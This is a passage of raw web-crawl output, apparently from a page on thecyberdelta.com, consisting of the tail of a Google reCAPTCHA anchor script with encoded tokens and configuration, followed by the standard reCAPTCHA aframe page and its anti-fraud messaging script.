gw7xWw7bDlMOVw5lYw7RBw61ZwqLDq8OdbsO7HiZKDTnCrMKIwqp3wpDDkcKFwrAJahFHf3cnw5pvCcOcw6wIPsKZTAdRwobCusOEw5PDuGlRwqQWwpDCqQ/DqHlLM8K8w47DssOYwrI1Hj/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldg_6EeAAAAAMBekxa5br30ZxjjGjEtEC3sUcMo\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://thecyberdelta.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rXGP53foRP88SFfT7TzyzPug4DKkV/hzFElTXx/YXZw\\u003d\x22,1,0,null,1,1769230435689,0,0,[191,216,45,110,226],null,[56,44,153],\x22RC-j3LMsTv7MpVh5g\x22,null,null,null,null,null,\x220dAFcWeA64W9hlz92GR0c6gEo74lHm38Ha6siSxHBOedUivnQHRbyG_p1QTjqHuqyS5Uekpp34UQrK9w7W2TZMd33GOt6yh22dFA\x22,1769313235756]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -244
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QJQpGC4EXxBKz3Gp9q9BrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769226836100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>